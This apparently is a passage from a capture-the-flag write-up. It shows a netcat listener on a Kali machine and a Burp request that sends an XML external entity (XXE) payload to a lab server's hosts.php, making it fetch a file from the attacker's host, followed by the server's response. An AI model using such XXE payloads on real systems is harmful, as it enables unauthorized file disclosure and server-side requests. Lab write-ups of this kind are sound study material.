 root@kali:~# nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.15.53] from (UNKNOWN) [10.10.10.78] 57044
GET /text.txt HTTP/1.0
Host: 10.10.15.53
Connection: close
^C
root@kali:~#
Request
Raw Params Headers Hex XML
GET /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 215
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://10.10.15.53/text.txt" >]>
<details>
<subnet_mask>&xxe;</subnet_mask>
<test></test>
</details>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 Jul 2018 22:12:42 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 46
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for